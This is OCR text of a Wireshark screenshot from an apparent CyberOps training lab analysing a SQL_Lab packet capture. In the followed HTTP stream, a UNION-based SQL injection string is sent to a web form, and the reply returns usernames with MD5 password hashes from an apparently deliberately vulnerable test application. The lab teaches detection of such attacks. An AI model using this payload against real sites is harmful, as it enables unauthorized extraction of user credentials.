 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 05:37 analyst
Follow HTTP Stream (tcp.stream eq 6)
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination Protocol
28 441.804070 10.0.2.4 10.0.2.15 HTTP =Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP
30 441.807206 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 28: 685 bytes on wire (5480 bits), 685 bytes captured (5480 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35668, Dst Port: 80, Seq: 1, Ack: 1, Len: 619
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD@.@. ........
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. ...-....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
CTRL (DESTRA)